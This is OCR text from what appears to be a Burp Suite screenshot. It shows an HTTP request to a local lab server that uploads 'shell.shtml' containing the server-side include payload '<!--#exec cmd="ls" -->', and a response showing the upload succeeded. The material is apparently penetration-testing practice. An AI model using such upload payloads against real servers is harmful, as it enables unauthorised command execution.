 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × ...
发送 取消 < > 目标: http://192.168.124.136:8080
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
2 Host: 192.168.124.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1417422111707243831171852600
8 Content-Length: 262
9 Origin: http://192.168.124.136:8080
10 Connection: close
11 Referer: http://192.168.124.136:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1417422111707243831171852600
15 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
16 Content-Type: application/octet-stream
17
18 <!--#exec cmd="ls" -->
19 -----------------------------1417422111707243831171852600--
20
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 10:28:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
Search... 没有匹配
完成
389字节 | 4毫秒